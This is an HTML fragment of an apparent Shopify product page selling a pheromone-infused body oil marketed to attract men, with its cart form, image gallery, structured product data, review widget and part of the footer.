          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24730912882979__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24730912882979__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="12212826374244"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24730912882979__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1318807175268" /><input type="hidden" name="section-id" value="template--24730912882979__main" /></form></product-form><link href="//phermalabs.com/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411750153693" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="12212826374244"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//phermalabs.com/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861750153693" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="1"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="6"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="6"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--24730912882979__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24730912882979__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24730912882979__main"
                        src="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=500"
                        alt="Gay Body Oil All Day Scent [Attract Men]"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Gay Body Oil All Day Scent [Attract Men]
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24730912882979__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24730912882979__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24730912882979__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="description bottom" itemprop="description">
<p><strong>Details</strong></p>
<p>The spicy warmth of new beginnings and brightness of fresh starts, Phermalabs</p>
<p>pheromone[45mg] Infused body oil is formulated to Attract Men.</p>
<p><strong>Scent</strong></p>
<p>-<span> </span>All-Day Scent: Woody Aromatic</p>
<p><strong>Size</strong></p>
<p>- 10 mL</p>
</div>
                </div><a href="/products/attract-gay-men-oil45mg-all-day-scent" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24730912882979__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24730912882979__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=550 550w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=1100 1100w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=1445 1445w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=1680 1680w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=2048 2048w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=2200 2200w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=2890 2890w,//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&width=1445"
    alt="Gay Body Oil All Day Scent [Attract Men]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40245057880355"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&width=550 550w,//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&width=1100 1100w,//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&width=1445 1445w,//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&width=1680 1680w,//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&width=2048 2048w,//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&width=1445"
    alt="Gay Body Oil All Day Scent [Attract Men]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40507097415971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&width=550 550w,//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&width=1100 1100w,//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&width=1445 1445w,//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&width=1680 1680w,//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&width=2048 2048w,//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&width=1445"
    alt="Gay Body Oil All Day Scent [Attract Men]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40507168719139"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=550 550w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=1100 1100w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=1445 1445w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=1680 1680w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=2048 2048w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=2200 2200w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=2890 2890w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&width=1445"
    alt="Gay Body Oil All Day Scent [Attract Men]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40507169374499"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=550 550w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=1100 1100w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=1445 1445w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=1680 1680w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=2048 2048w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=2200 2200w,//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955 2375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&width=1445"
    alt="Gay Body Oil All Day Scent [Attract Men]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40507169341731"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="40507169472803"><button id="Deferred-Poster-Modal-40507169472803" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&width=288 288w,
                //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&width=576 576w,
                //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&width=550 550w,
                //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&width=1100 1100w,
                //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700 2880w"
        src="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?crop=center&height=550&v=1741372700&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Gay Body Oil All Day Scent [Attract Men]" poster="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000_2048x.jpg?v=1741372700"><source src="//phermalabs.com/cdn/shop/videos/c/vp/6d55782fc56c4bf38b998afce6c7a158/6d55782fc56c4bf38b998afce6c7a158.HD-1080p-7.2Mbps-43800763.mp4?v=0" type="video/mp4"><img src="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000_2048x.jpg?v=1741372700"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  

<script src="//phermalabs.com/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431750153693" defer="defer"></script>
    <script src="//phermalabs.com/cdn/shop/t/37/assets/media-gallery.js?v=116888628631191181381750153693" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24730912882979__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24730912882979__main"]') ||
        document.querySelector('variant-selects[data-section="template--24730912882979__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24730912882979__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24730912882979__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Gay Body Oil All Day Scent [Attract Men]",
      "url": "https:\/\/phermalabs.com\/products\/attract-gay-men-oil45mg-all-day-scent",
      "image": [
          "https:\/\/phermalabs.com\/cdn\/shop\/files\/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792\u0026width=1920"
        ],
      "description": "\nDetails\nThe spicy warmth of new beginnings and brightness of fresh starts, Phermalabs\npheromone[45mg] Infused body oil is formulated to Attract Men.\nScent\n- All-Day Scent: Woody Aromatic\nSize\n- 10 mL\n",
      
      "brand": {
        "@type": "Brand",
        "name": "PhermaLabs®"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/phermalabs.com\/products\/attract-gay-men-oil45mg-all-day-scent?variant=12212826374244"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24730912882979__1766682242225c6caf" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa2ZMeDFYSHJ4Smhre__judge_me_reviews_review_widget_DkAHTD" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Gay Body Oil All Day Scent [Attract Men]'
    data-id='1318807175268'
    data-product-id='1318807175268'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Aa2ZMeDFYSHJ4Smhre__judge_me_reviews_review_widget_DkAHTD"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24730913341731__section_divider_XcQLC4" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24730913341731__section_divider_XcQLC4 {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24730913341731__section_divider_XcQLC4-top-padding {
    height: 0px;
  }
  .section-sections--24730913341731__section_divider_XcQLC4-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24730913341731__section_divider_XcQLC4-top-padding {
      height: 0px;
    }
    .section-sections--24730913341731__section_divider_XcQLC4-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24730913341731__section_divider_XcQLC4.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24730913341731__section_divider_XcQLC4.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24730913341731__section_divider_XcQLC4-top-padding color-background-1 bg-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24730913341731__section_divider_XcQLC4 color-background-1 bg-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24730913341731__section_divider_XcQLC4">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24730913341731__section_divider_XcQLC4-bottom-padding color-accent-1 shape-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24730913341731__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24730913341731__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24730913341731__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24730913341731__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24730913341731__footer color-accent-1 gradient section-sections--24730913341731__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          
                            <img
                              srcset="//phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=155, //phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=310 2x"
                              src="//phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=760"
                              alt=""
                              loading="lazy"
                              width="4688"
                              height="2813"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Get In Touch</h2><div class="footer-block__details-content rte">
                      <p>Any questions about our products or an update on your order, feel free to reach out to our 24/7 customer support team</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/products/max-gold-pheromone-perfume"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MAX GOLD
                            </a>
                          </li><li>
                            <a
                              href="/collections/woman-pheromones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR WOMEN
                            </a>
                          </li><li>
                            <a
                              href="/collections/men-pheromones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR MEN
                            </a>
                          </li><li>
                            <a
                              href="/collections/oils"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
